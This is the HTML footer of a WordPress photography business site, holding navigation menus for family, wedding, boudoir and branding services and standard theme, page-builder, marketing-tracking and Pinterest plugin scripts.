          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c318558"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c318578"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c318596"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c3185af"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c3185a4"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c3185bd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
